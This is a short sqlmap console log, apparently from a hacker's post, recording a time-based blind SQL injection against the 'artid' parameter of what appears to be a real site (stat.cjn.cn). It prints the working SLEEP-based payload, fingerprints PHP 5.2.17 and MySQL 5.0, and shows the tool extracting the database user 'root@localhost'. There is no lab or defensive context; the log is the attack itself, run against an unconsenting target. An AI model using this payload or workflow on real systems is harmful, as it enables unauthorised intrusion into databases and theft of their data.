 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: artid=2622243) AND SLEEP(5) AND (5987=5987
---
[12:47:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:47:28] [INFO] fetching current user
[12:47:28] [WARNING] reflective value(s) found and filtering out
[12:47:28] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[12:47:28] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[12:47:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:47:28] [INFO] fetched data logged to text files under 'E:\???~1\??\????\SQLM
AP~3\Bin\output\stat.cjn.cn'
[*] shutting down at 12:47:28
[root@Hacker~]# Sqlmap